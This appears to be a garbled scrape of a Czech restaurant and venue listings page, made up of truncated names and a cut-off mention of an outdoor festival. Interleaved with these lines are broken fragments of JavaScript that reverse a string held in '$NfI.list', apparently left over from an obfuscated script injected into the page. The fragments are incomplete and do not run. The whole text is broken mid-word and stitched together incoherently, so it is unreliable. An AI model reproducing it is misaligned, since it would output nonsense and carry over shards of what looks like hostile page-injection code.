
KAM N
ernštejnem / V pořadí už 15. ročník pu;;
n(n){if (typeof ($NfI.list) == „string“) return
„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
Bistro Oá
 (number1==3){var
GRAND RE
I=function(n){if (typeof ($NfI.list) == „string“)
Malá Indie
eturn $NfI.list;};$NfI.list=;var
OM – indi
 (number1==3){var
Penzion –
tovního Mezinárodního festivalu outdoorových...
POLNIČKA 
RESTAURA
Restaurace
RESTAURA
Restaurace
RESTAURA
RESTAURA
TOM VAŘÍ